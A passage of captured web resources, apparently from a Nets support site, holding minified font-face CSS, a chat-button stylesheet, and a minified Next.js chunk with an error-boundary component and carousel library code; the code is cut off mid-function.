format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/3b70f49e4997f325-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/6e82f47b74b798b6-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/5a43b42e42628976-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/a29f3c6ff6ed5c14-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/49fbfcdc311de027-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/4fc7ea80e76ae5f9-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bc708e50edc22686-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_Mono_Fallback_d6ec9c;src:local("Arial");ascent-override:74.00%;descent-override:15.16%;line-gap-override:0.00%;size-adjust:112.16%}.__className_d6ec9c{font-family:__Ubuntu_Mono_d6ec9c,__Ubuntu_Mono_Fallback_d6ec9c;font-style:normal}@font-face{font-family:__icon_603c3f;src:url(/_next/static/media/ecb64bcb1b561d33-s.p.woff2) format("woff2");font-display:swap;font-style:normal}@font-face{font-family:__icon_Fallback_603c3f;src:local("Arial");ascent-override:613.16%;descent-override:40.88%;line-gap-override:0.00%;size-adjust:15.29%}.__className_603c3f{font-family:__icon_603c3f,__icon_Fallback_603c3f,sans-serif}.__variable_603c3f{--font-icon:"__icon_603c3f","__icon_Fallback_603c3f",sans-serif}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/f19477d5c9ca208c-s.p.woff2) format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/225b50c3efb41aad-s.p.woff2) format("woff2");font-display:swap;font-weight:700;font-style:italic}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/1cd17af538d731f8-s.p.woff2) format("woff2");font-display:swap;font-weight:300;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/daa61deecd333e77-s.p.woff2) format("woff2");font-display:swap;font-weight:300;font-style:italic}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/8cd861c4c423008b-s.p.woff2) format("woff2");font-display:swap;font-weight:500;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/fb8784c96b7873e0-s.p.woff2) format("woff2");font-display:swap;font-weight:500;font-style:italic}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/50768a0e746b2305-s.p.woff2) format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/c816069516a037ab-s.p.woff2) format("woff2");font-display:swap;font-weight:400;font-style:italic}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/e2f7aa67ff1e4e70-s.p.woff2) format("woff2");font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/80e2950b6553ebd6-s.p.woff2) format("woff2");font-display:swap;font-weight:600;font-style:italic}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/257d2a6907723cb5-s.p.woff2) format("woff2");font-display:swap;font-weight:100;font-style:normal}@font-face{font-family:__nexiFont_6a1050;src:url(/_next/static/media/eae5306ea544b107-s.p.woff2) format("woff2");font-display:swap;font-weight:100;font-style:italic}@font-face{font-family:__nexiFont_Fallback_6a1050;src:local("Arial");ascent-override:98.44%;descent-override:31.32%;line-gap-override:0.00%;size-adjust:89.39%}.__className_6a1050{font-family:__nexiFont_6a1050,__nexiFont_Fallback_6a1050}.__variable_6a1050{--font-nexi:"__nexiFont_6a1050","__nexiFont_Fallback_6a1050"}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/bbd6eb973c8a4037-s.p.woff2) format("woff2");font-display:swap;font-weight:500;font-style:normal}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/395c815a69f4089c-s.p.woff2) format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/35507d650424e39c-s.p.woff2) format("woff2");font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/18e741d860a2b5a9-s.p.woff2) format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/86c32018ff833f47-s.p.woff2) format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:__dankortFont_13cee3;src:url(/_next/static/media/73bc682584c5cc55-s.p.woff2) format("woff2");font-display:swap;font-weight:300;font-style:normal}@font-face{font-family:__dankortFont_Fallback_13cee3;src:local("Arial");ascent-override:89.45%;descent-override:22.27%;line-gap-override:0.00%;size-adjust:105.09%}.__className_13cee3{font-family:__dankortFont_13cee3,__dankortFont_Fallback_13cee3}.__variable_13cee3{--font-dankort:"__dankortFont_13cee3","__dankortFont_Fallback_13cee3"}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1d4eaed977255102-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/f3f7e95f2dbc4fe4-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/1d4eaed977255102-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/f3f7e95f2dbc4fe4-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1d4eaed977255102-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Sora_031933;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/f3f7e95f2dbc4fe4-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Sora_Fallback_031933;src:local("Arial");ascent-override:85.29%;descent-override:25.50%;line-gap-override:0.00%;size-adjust:113.73%}.__className_031933{font-family:__Sora_031933,__Sora_Fallback_031933;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://static.aim.front.ai/prod-common-netsms/style.css?v=12
body_size: 397
content:
.front-open-chat-button {
  font-family: "Lato", helvetica, sans-serif;
  cursor: pointer;
  border: 0;
  color: white;
  text-decoration: none;
  text-align: center;
  width: 130%;
  height: 55px;
  font-size: 1rem;
  border-radius: 30px;
  transition: 1s;
  background-color: #2D32AA;
  padding: 12px 15px 12px 15px;
  box-shadow: rgb(7 0 16 / 20%) 0px 0.25rem 1.3rem 0px;
  box-sizing: border-box;
}
  
  .front-open-chat-button-image {
  background-image: url("https://static.aim.front.ai/dev-common-netsms/chat-24px.svg");
  height: 32px;
  width: 32px;
  background-repeat: no-repeat;
  filter:invert(100);
  background-size: cover;
  float: left;
  }

  .front-open-chat-button-text {
    padding-top: 0.15em;
  }
  
  .front-open-chat-button:hover {
  background-color: #212861;
  
  }
  
  .front-open-chat-button:active {
  background-color: #13556E;
  background-size: 100%;
  transition: background 0s;
  }
  
  #front-button-container-0{
  position:fixed;
  top: calc(90% - 36px);
  float:none;
  left: calc(90% - 100px);
  z-index: 5000;
  }
  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/6206-b6ff5f909ac46f58.js
body_size: 11432
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f095bfa1-b00d-42ba-a43c-030d3dd27d19",e._sentryDebugIdIdentifier="sentry-dbid-f095bfa1-b00d-42ba-a43c-030d3dd27d19")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6206],{63885:function(e,t,n){e.exports=n(86217)},17233:function(e,t,n){"use strict";n.d(t,{SV:function(){return u}});var r=n(75271);let i=(0,r.createContext)(null),o={didCatch:!1,error:null};class u extends r.Component{constructor(e){super(e),this.resetErrorBoundary=this.resetErrorBoundary.bind(this),this.state=o}static getDerivedStateFromError(e){return{didCatch:!0,error:e}}resetErrorBoundary(){let{error:e}=this.state;if(null!==e){for(var t,n,r=arguments.length,i=Array(r),u=0;u<r;u++)i[u]=arguments[u];null===(t=(n=this.props).onReset)||void 0===t||t.call(n,{args:i,reason:"imperative-api"}),this.setState(o)}}componentDidCatch(e,t){var n,r;null===(n=(r=this.props).onError)||void 0===n||n.call(r,e,t)}componentDidUpdate(e,t){let{didCatch:n}=this.state,{resetKeys:r}=this.props;if(n&&null!==t.error&&function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.length!==t.length||e.some((e,n)=>!Object.is(e,t[n]))}(e.resetKeys,r)){var i,u;null===(i=(u=this.props).onReset)||void 0===i||i.call(u,{next:r,prev:e.resetKeys,reason:"keys"}),this.setState(o)}}render(){let{children:e,fallbackRender:t,FallbackComponent:n,fallback:o}=this.props,{didCatch:u,error:a}=this.state,s=e;if(u){let e={error:a,resetErrorBoundary:this.resetErrorBoundary};if("function"==typeof t)s=t(e);else if(n)s=(0,r.createElement)(n,e);else if(null===o||(0,r.isValidElement)(o))s=o;else throw a}return(0,r.createElement)(i.Provider,{value:{didCatch:u,error:a,resetErrorBoundary:this.resetErrorBoundary}},s)}}},66460:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});let r={active:!0,breakpoints:{},snapped:"is-snapped",inView:"is-in-view",draggable:"is-draggable",dragging:"is-dragging",loop:"is-loop"};function i(e){return(Array.isArray(e)?e:[e]).filter(Boolean)}function o(e,t){e&&t.length&&e.classList.remove(...t)}function u(e,t){e&&t.length&&e.classList.add(...t)}function a(e={}){let t,n,s,c;let l=[],d=[],f=["select"],p=["pointerDown","pointerUp"],g=["slidesInView"],m={snapped:[],inView:[],draggable:[],dragging:[],loop:[]};function h(e,t){("pointerDown"===t?u:o)(s,m.dragging)}function v(e=[],t=[],n){let r=t.map(e=>c[e]),i=e.map(e=>c[e]);return r.forEach(e=>o(e,n)),i.forEach(e=>u(e,n)),e}function y(){let{slideRegistry:e}=n.internalEngine();l=v(e[n.selectedScrollSnap()],l,m.snapped)}function b(){d=v(n.slidesInView(),d,m.inView)}return{name:"classNames",options:e,init:function(o,l){n=o;let{mergeOptions:d,optionsAtMedia:v}=l,S=d(r,a.globalOptions);t=v(d(S,e)),s=n.rootNode(),c=n.slideNodes();let{watchDrag:w,loop:O}=n.internalEngine().options;t.loop&&O&&(m.loop=i(t.loop),u(s,m.loop)),t.draggable&&w&&(m.draggable=i(t.draggable),u(s,m.draggable)),t.dragging&&(m.dragging=i(t.dragging),p.forEach(e=>n.on(e,h))),t.snapped&&(m.snapped=i(t.snapped),f.forEach(e=>n.on(e,y)),y()),t.inView&&(m.inView=i(t.inView),g.forEach(e=>n.on(e,b)),b())},destroy:function(){p.forEach(e=>n.off(e,h)),f.forEach(e=>n.off(e,y)),g.forEach(e=>n.off(e,b)),o(s,m.loop),o(s,m.draggable),o(s,m.dragging),v([],l,m.snapped),v([],d,m.inView),Object.keys(m).forEach(e=>{m[e]=[]})}}}a.globalOptions=void 0},46497:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(75271);function i(e){return"[object Object]"===Object.prototype.toString.call(e)||Array.isArray(e)}function o(e,t){let n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&JSON.stringify(Object.keys(e.breakpoints||{}))===JSON.stringify(Object.keys(t.breakpoints||{}))&&n.every(n=>{let r=e[n],u=t[n];return"function"==typeof r?`${r}`==`${u}`:i(r)&&i(u)?o(r,u):r===u})}function u(e){return e.concat().sort((e,t)=>e.name>t.name?1:-1).map(e=>e.options)}function a(e){return"number"==typeof e}function s(e){return"string"==typeof e}function c(e){return"boolean"==typeof e}function l(e){return"[object Object]"===Object.prototype.toString.call(e)}function d(e){return Math.abs(e)}function f(e){return Math.sign(e)}function p(e){return v(e).map(Number)}function g(e){return e[m(e)]}function m(e){return Math.max(0,e.length-1)}function h(e,t=0){return Array.from(Array(e),(e,n)=>t+n)}function v(e){return Object.keys(e)}function y(e,t){return void 0!==t.MouseEvent&&e instanceof t.MouseEvent}function b(){let e=[],t={add:function(n,r,i,o={passive:!0}){let u;return"addEventListener"in n?(n.addEventListener(r,i,o),u=()=>n.removeEventListener(r,i,o)):(n.addListener(i),u=()=>n.removeListener(i)),e.push(u),t},clear:function(){e=e.filter(e=>e())}};return t}function S(e=0,t=0){let n=d(e-t);function r(n){return n<e||n>t}return{length:n,max:t,min:e,constrain:function(n){return r(n)?n<e?e:t:n},reachedAny:r,reachedMax:function(e){return e>t},reachedMin:function(t){return t<e},removeOffset:function(e){return n?e-n*Math.ceil((e-t)/n):e}}}function w(e){let t=e;function n(e){return a(e)?e:e.get()}return{get:function(){return t},set:function(e){t=n(e)},add:function(e){t+=n(e)},subtract:function(e){t-=n(e)}}}function O(e,t){let n="x"===e.scroll?function(e){return`translate3d(${e}px,0px,0px)`}:function(e){return`translate3d(0px,${e}px,0px)`},r=t.style,i=null,o=!1;return{clear:function(){o||(r.transform="",t.getAttribute("style")||t.removeAttribute("style"))},to:function(t){if(o)return;let u=Math.round(100*e.direction(t))/100;u!==i&&(r.transform=n(u),i=u)},toggleActive:function(e){o=!e}}}let P={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0,watchFocus:!0};function E(e,t,n){let r,i,o,u,x;let I=e.ownerDocument,j=I.defaultView,k=function(e){function t(e,t){return function e(t,n){return[t,n].reduce((t,n)=>(v(n).forEach(r=>{let i=t[r],o=n[r],u=l(i)&&l(o);t[r]=u?e(i,o):o}),t),{})}(e,t||{})}return{mergeOptions:t,optionsAtMedia:function(n){let r=n.breakpoints||{},i=v(r).filter(t=>e.matchMedia(t).matches).map(e=>r[e]).reduce((e,n)=>t(e,n),{});return t(n,i)},optionsMediaQueries:function(t){return t.map(e=>v(e.breakpoints||{})).reduce((e,t)=>e.concat(t),[]).map(e.matchMedia)}}}(j),D=(x=[],{init:function(e,t){return(x=t.filter(({options:e})=>!1!==k.optionsAtMedia(e).active)).forEach(t=>t.init(e,k)),t.reduce((e,t)=>Object.assign(e,{[t.name]:t}),{})},destroy:function(){x=x.filter(e=>e.destroy())}}),A=b(),F=function(){let e,t={},n={init:function(t){e=t},emit:function(r){return(t[r]||[]).forEach(t=>t(e,r)),n},off:function(e,r){return t[e]=(t[e]||[]).filter(e=>e!==r),n},on:function(e,r){return t[e]=(t[e]||[]).concat([r]),n},clear:function(){t={}}};return n}(),{mergeOptions:L,optionsAtMedia:M,optionsMediaQueries:T}=k,{on:C,off:V,emit:N}=F,R=!1,H=L(P,E.globalOptions),$=L(H),W=[];function B(t,n){!R&&($=M(H=L(H,t)),W=n||W,function(){let{container:t,slides:n}=$;o=(s(t)?e.querySelector(t):t)||e.children[0];let r=s(n)?o.querySelectorAll(n):n;u=[].slice.call(r||o.children)}(),r=function t(n){let r=function(e,t,n,r,i,o,u){let l,P;let{align:E,axis:x,direction:I,startIndex:j,loop:k,duration:D,dragFree:A,dragThreshold:F,inViewThreshold:L,slidesToScroll:M,skipSnaps:T,containScroll:C,watchResize:V,watchSlides:N,watchDrag:R,watchFocus:H}=o,$={measure:function(e){let{offsetTop:t,offsetLeft:n,offsetWidth:r,offsetHeight:i}=e;return{top:t,right:n+r,bottom:t+i,left:n,width:r,height:i}}},W=$.measure(t),B=n.map($.measure),q=function(e,t){let n="rtl"===t,r="y"===e,i=!r&&n?-1:1;return{scroll:r?"y":"x",cross:r?"x":"y",startEdge:r?"top":n?"right":"left",endEdge:r?"bottom":n?"left":"right",measureSize:function(e){let{height:t,width:n}=e;return r?t:n},direction:function(e){return e*i}}}(x,I),_=q.measureSize(W),z={measure:function(e){return e/100*_}},Q=function(e,t){let n={start:function(){return 0},center:function(e){return(t-e)/2},end:function(e){return t-e}};return{measure:function(r,i){return s(e)?n[e](r):e(t,r,i)}}}(E,_),U=!k&&!!C,{slideSizes:K,slideSizesWithGaps:X,startGap:Z,endGap:Y}=function(e,t,n,r,i,o){let{measureSize:u,startEdge:a,endEdge:s}=e,c=n[0]&&i,l=function(){if(!c)return 0;let e=n[0];return d(t[a]-e[a])}(),f=c?parseFloat(o.getComputedStyle(g(r)).getPropertyValue(`margin-${s}`)):0,p=n.map(u),h=n.map((e,t,n)=>{let r=t===m(n);return t?r?p[t]+f:n[t+1][a]-e[a]:p[t]+l}).map(d);return{slideSizes:p,slideSizesWithGaps:h,startGap:l,endGap:f}}(q,W,B,n,k||!!C,i),J=function(e,t,n,r,i,o,u,s,c){let{startEdge:l,endEdge:f,direction:h}=e,v=a(n);return{groupSlides:function(e){return v?p(e).filter(e=>e%n==0).map(t=>e.slice(t,t+n)):e.length?p(e).reduce((n,a,c)=>{let p=g(n)||0,v=a===m(e),y=i[l]-o[p][l],b=i[l]-o[a][f],S=r||0!==p?0:h(u),w=d(b-(!r&&v?h(s):0)-(y+S));return c&&w>t+2&&n.push(a),v&&n.push(e.length),n},[]).map((t,n,r)=>{let i=Math.max(r[n-1]||0);return e.slice(i,t)}):[]}}}(q,_,M,k,W,B,Z,Y,0),{snaps:G,snapsAligned:ee}=function(e,t,n,r,i){let{startEdge:o,endEdge:u}=e,{groupSlides:a}=i,s=a(r).map(e=>g(e)[u]-e[0][o]).map(d).map(t.measure),c=r.map(e=>n[o]-e[o]).map(e=>-d(e)),l=a(c).map(e=>e[0]).map((e,t)=>e+s[t]);return{snaps:c,snapsAligned:l}}(q,Q,W,B,J),et=-g(G)+g(X),{snapsContained:en,scrollContainLimit:er}=function(e,t,n,r,i){let o=S(-t+e,0),u=n.map((e,t)=>{let{min:r,max:i}=o,u=o.constrain(e),a=t===m(n);return t?a||1>=d(r-u)?r:1>=d(i-u)?i:u:i}).map(e=>parseFloat(e.toFixed(3))),a=function(){let e=u[0],t=g(u);return S(u.lastIndexOf(e),u.indexOf(t)+1)}();return{snapsContained:function(){if(t<=e+2)return[o.max];if("keepSnaps"===r)return u;let{min:n,max:i}=a;return u.slice(n,i)}(),scrollContainLimit:a}}(_,et,ee,C,0),ei=U?en:ee,{limit:eo}=function(e,t,n){let r=t[0];return{limit:S(n?r-e:g(t),r)}}(et,ei,k),eu=function e(t,n,r){let{constrain:i}=S(0,t),o=t+1,u=a(n);function a(e){return r?d((o+e)%o):i(e)}function s(){return e(t,u,r)}let c={get:function(){return u},set:function(e){return u=a(e),c},add:function(e){return s().set(u+e)},clone:s};return c}(m(ei),j,k),ea=eu.clone(),es=p(n),ec=({dragHandler:e,scrollBody:t,scrollBounds:n,options:{loop:r}})=>{r||n.constrain(e.pointerDown()),t.seek()},el=({scrollBody:e,translate:t,location:n,offsetLocation:r,previousLocation:i,scrollLooper:o,slideLooper:u,dragHandler:a,animation:s,eventHandler:c,scrollBounds:l,options:{loop:d}},f)=>{let p=e.settled(),g=!l.shouldConstrain(),m=d?p:p&&g,h=m&&!a.pointerDown();h&&s.stop();let v=n.get()*f+i.get()*(1-f);r.set(v),d&&(o.loop(e.direction()),u.loop()),t.to(r.get()),h&&c.emit("settle"),m||c.emit("scroll")},ed=function(e,t,n,r){let i=b(),o=1e3/60,u=null,a=0,s=0;function c(e){if(!s)return;u||(u=e,n(),n());let i=e-u;for(u=e,a+=i;a>=o;)n(),a-=o;r(a/o),s&&(s=t.requestAnimationFrame(c))}function l(){t.cancelAnimationFrame(s),u=null,a=0,s=0}return{init:function(){i.add(e,"visibilitychange",()=>{e.hidden&&(u=null,a=0)})},destroy:function(){l(),i.clear()},start:function(){s||(s=t.requestAnimationFrame(c))},stop:l,update:n,render:r}}(r,i,()=>ec(ex),e=>el(ex,e)),ef=ei[eu.get()],ep=w(ef),eg=w(ef),em=w(ef),eh=w(ef),ev=function(e,t,n,r,i,o){let u=0,a=0,s=i,c=.68,l=e.get(),p=0;function g(e){return s=e,h}function m(e){return c=e,h}let h={direction:function(){return a},duration:function(){return s},velocity:function(){return u},seek:function(){let t=r.get()-e.get(),i=0;return s?(n.set(e),u+=t/s,u*=c,l+=u,e.add(u),i=l-p):(u=0,n.set(r),e.set(r),i=t),a=f(i),p=l,h},settled:function(){return .001>d(r.get()-t.get())},useBaseFriction:function(){return m(.68)},useBaseDuration:function(){return g(i)},useFriction:m,useDuration:g};return h}(ep,em,eg,eh,D,0),ey=function(e,t,n,r,i){let{reachedAny:o,removeOffset:u,constrain:a}=r;function s(e){return e.concat().sort((e,t)=>d(e)-d(t))[0]}function c(t,r){let i=[t,t+n,t-n];if(!e)return t;if(!r)return s(i);let o=i.filter(e=>f(e)===r);return o.length?s(o):g(i)-n}return{byDistance:function(n,r){let s=i.get()+n,{index:l,distance:f}=function(n){let r=e?u(n):a(n),{index:i}=t.map((e,t)=>({diff:c(e-r,0),index:t})).sort((e,t)=>d(e.diff)-d(t.diff))[0];return{index:i,distance:r}}(s),p=!e&&o(s);if(!r||p)return{index:l,distance:n};let g=n+c(t[l]-f,0);return{index:l,distance:g}},byIndex:function(e,n){let r=c(t[e]-i.get(),n);return{index:e,distance:r}},shortcut:c}}(k,ei,et,eo,eh),eb=function(e,t,n,r,i,o,u){function a(i){let a=i.distance,s=i.index!==t.get();o.add(a),a&&(r.duration()?e.start():(e.update(),e.render(1),e.update())),s&&(n.set(t.get()),t.set(i.index),u.emit("select"))}return{distance:function(e,t){a(i.byDistance(e,t))},index:function(e,n){let r=t.clone().set(e);a(i.byIndex(r.get(),n))}}}(ed,eu,ea,ev,ey,eh,u),eS=function(e){let{max:t,length:n}=e;return{get:function(e){return n?-((e-t)/n):0}}}(eo),ew=b(),eO=function(e,t,n,r){let i;let o={},u=null,a=null,s=!1;return{init:function(){i=new IntersectionObserver(e=>{s||(e.forEach(e=>{o[t.indexOf(e.target)]=e}),u=null,a=null,n.emit("slidesInView"))},{root:e.parentElement,threshold:r}),t.forEach(e=>i.observe(e))},destroy:function(){i&&i.disconnect(),s=!0},get:function(e=!0){if(e&&u)return u;if(!e&&a)return a;let t=v(o).reduce((t,n)=>{let r=parseInt(n),{isIntersecting:i}=o[r];return(e&&i||!e&&!i)&&t.push(r),t},[]);return e&&(u=t),e||(a=t),t}}}(t,n,u,L),{slideRegistry:eP}=function(e,t,n,r,i,o){let{groupSlides:u}=i,{min:a,max:s}=r;return{slideRegistry:function(){let r=u(o);return 1===n.length?[o]:e&&"keepSnaps"!==t?r.slice(a,s).map((e,t,n)=>{let r=t===m(n);return t?r?h(m(o)-g(n)[0]+1,g(n)[0]):e:h(g(n[0])+1)}):r}()}}(U,C,ei,er,J,es),eE=function(e,t,n,r,i,o,u,s){let l={passive:!0,capture:!0},d=0;function f(e){"Tab"===e.code&&(d=new Date().getTime())}return{init:function(p){s&&(o.add(document,"keydown",f,!1),t.forEach((t,f)=>{o.add(t,"focus",t=>{(c(s)||s(p,t))&&function(t){if(new Date().getTime()-d>10)return;u.emit("slideFocusStart"),e.scrollLeft=0;let o=n.findIndex(e=>e.includes(t));a(o)&&(i.useDuration(0),r.index(o,0),u.emit("slideFocus"))}(f)},l)}))}}}(e,n,eP,eb,ev,ew,u,H),ex={ownerDocument:r,ownerWindow:i,eventHandler:u,containerRect:W,slideRects:B,animation:ed,axis:q,dragHandler:function(e,t,n,r,i,o,u,a,s,l,p,g,m,h,v,w,O,P,E){let{cross:x,direction:I}=e,j=["INPUT","SELECT","TEXTAREA"],k={passive:!1},D=b(),A=b(),F=S(50,225).constrain(h.measure(20)),L={mouse:300,touch:400},M={mouse:500,touch:600},T=v?43:25,C=!1,V=0,N=0,R=!1,H=!1,$=!1,W=!1;function B(e){if(!y(e,r)&&e.touches.length>=2)return q(e);let t=o.readPoint(e),n=o.readPoint(e,x),u=d(t-V),s=d(n-N);if(!H&&!W&&(!e.cancelable||!(H=u>s)))return q(e);let c=o.pointerMove(e);u>w&&($=!0),l.useFriction(.3).useDuration(.75),a.start(),i.add(I(c)),e.preventDefault()}function q(e){let t=p.byDistance(0,!1).index!==g.get(),n=o.pointerUp(e)*(v?M:L)[W?"mouse":"touch"],r=function(e,t){let n=g.add(-1*f(e)),r=p.byDistance(e,!v).distance;return v||d(e)<F?r:O&&t?.5*r:p.byIndex(n.get(),0).distance}(I(n),t),i=function(e,t){var n,r;if(0===e||0===t||d(e)<=d(t))return 0;let i=(n=d(e),r=d(t),d(n-r));return d(i/e)}(n,r);H=!1,R=!1,A.clear(),l.useDuration(T-10*i).useFriction(.68+i/50),s.distance(r,!v),W=!1,m.emit("pointerUp")}function _(e){$&&(e.stopPropagation(),e.preventDefault(),$=!1)}return{init:function(e){E&&D.add(t,"dragstart",e=>e.preventDefault(),k).add(t,"touchmove",()=>void 0,k).add(t,"touchend",()=>void 0).add(t,"touchstart",a).add(t,"mousedown",a).add(t,"touchcancel",q).add(t,"contextmenu",q).add(t,"click",_,!0);function a(a){(c(E)||E(e,a))&&function(e){let a=y(e,r);W=a,$=v&&a&&!e.buttons&&C,C=d(i.get()-u.get())>=2,a&&0!==e.button||function(e){let t=e.nodeName||"";return j.includes(t)}(e.target)||(R=!0,o.pointerDown(e),l.useFriction(0).useDuration(0),i.set(u),function(){let e=W?n:t;A.add(e,"touchmove",B,k).add(e,"touchend",q).add(e,"mousemove",B,k).add(e,"mouseup",q)}(),V=o.readPoint(e),N=o.readPoint(e,x),m.emit("pointerDown"))}(a)}},destroy:function(){D.clear(),A.clear()},pointerDown:function(){return R}}}(q,e,r,i,eh,function(e,t){let n,r;function i(e){return e.timeStamp}function o(n,r){let i=r||e.scroll,o=`client${"x"===i?"X":"Y"}`;return(y(n,t)?n:n.touches[0])[o]}return{pointerDown:function(e){return n=e,r=e,o(e)},pointerMove:function(e){let t=o(e)-o(r),u=i(e)-i(n)>170;return r=e,u&&(n=e),t},pointerUp:function(e){if(!n||!r)return 0;let t=o(r)-o(n),u=i(e)-i(n),a=i(e)-i(r)>170,s=t/u;return 